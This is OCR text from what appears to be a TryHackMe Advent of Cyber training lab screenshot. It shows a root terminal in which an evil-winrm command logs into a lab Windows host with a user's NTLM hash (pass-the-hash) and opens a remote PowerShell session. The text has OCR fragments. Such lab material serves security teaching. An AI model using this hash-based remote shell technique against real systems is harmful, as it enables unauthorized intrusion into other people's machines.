 TryHackMe | Advent of Cyber 20
TryHackMe | Remote
THM Browser-Based
Applications Places System Mon 4 Dec, 04:56 AttackBox IP: 10.10.211.139
Sublime Text
Sophisticated text editor for code, markup and prose
root@ip-10-10-211-139: ~
File Edit
root@ip-10-10-211-139:~# evil-winrm -i 10.10.31.48 -u vansprinkles -H 03E805D8A8
C5AA435FB48832DAD620E3
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\vansprinkles\Documents>
Ad